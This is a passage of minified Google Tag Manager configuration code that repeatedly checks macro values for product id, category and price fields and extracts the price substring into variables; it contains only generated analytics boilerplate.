);\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",227],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",229],8,16],".includes(\"price\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",230],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",232],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"price\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",237],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",239],8,16],".includes(\"price\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",242],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",247],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",252],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",257],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",262],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",269],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=\n",["escape",["macro",273],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",276],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",283],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=\n",["escape",["macro",287],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",290],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"price\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",297],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=\n",["escape",["macro",301],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",304],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",311],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=\n",["escape",["macro",315],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",318],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",325],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=\n",["escape",["macro",329],8,16],".split(\"price\")[1].split(\" ] } 